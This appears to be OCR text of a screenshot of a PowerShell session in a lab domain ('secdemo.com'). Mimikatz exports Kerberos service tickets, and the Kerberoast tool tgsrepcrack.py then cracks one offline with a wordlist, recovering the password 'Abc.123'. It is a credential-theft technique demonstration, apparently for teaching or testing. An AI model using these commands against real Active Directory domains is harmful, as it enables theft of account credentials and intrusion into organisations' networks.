 Select Windows PowerShell
Start/End/MaxRenew: 11/2/2015 9:58:26 PM ; 11/3/2015 7:58:04 AM ; 11/9/2015 9:58:04 PM
Server Name : ldap/SRV1.secdemo.com/secdemo.com @ SECDEMO.COM
Client Name : admin @ SECDEMO.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-admin@ldap~SRV1.secdemo.com~secdemo.com-SECDEMO.COM.kirbi
mimikatz(commandline) # exit
Bye!
PS C:\kerberoast> dir
Directory: C:\kerberoast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 11/2/2015 9:41 PM mimikatz
d---- 11/2/2015 9:41 PM pyasn1
-a--- 11/2/2015 10:03 PM 1282 0-40e10000-admin@krbtgt~SECDEMO.COM-SECDEMO.COM.kirbi
-a--- 11/2/2015 10:03 PM 1374 1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirbi
-a--- 11/2/2015 10:03 PM 1420 2-40a50000-admin@ldap~SRV1.secdemo.com~secdemo.com-SECDEMO.COM.kirbi
-a--- 11/13/2014 6:50 AM 2745 extracttgsrepfrompcap.py
-a--- 11/13/2014 6:50 AM 4910 GetUserSPNs.ps1
-a--- 11/13/2014 6:50 AM 3206 GetUserSPNs.vbs
-a--- 11/13/2014 6:50 AM 10083 kerberoast.py
-a--- 11/13/2014 6:50 AM 6065 kerberos.py
-a--- 11/13/2014 6:50 AM 11325 LICENSE
-a--- 11/27/2014 10:41 PM 53 mimikerb.cmd
-a--- 11/26/2014 11:09 AM 25076 PAC.py
-a--- 11/27/2014 10:28 PM 8597274 py.exe
-a--- 11/27/2014 10:38 PM 1485 README.txt
-a--- 11/27/2014 11:16 PM 2795 tgsrepcrack.py
-a--- 11/27/2014 11:01 PM 22 wordlist.txt
PS C:\kerberoast> .\py.exe .\tgsrepcrack.py .\wordlist.txt .\1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirb
i
found password for ticket 0: Abc.123 File: .\1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirbi
All tickets cracked!
PS C:\kerberoast>
Activate Windows
Go to PC settings to activate Windows
erprise
9600
SWE
10:04 PM
11/2/2015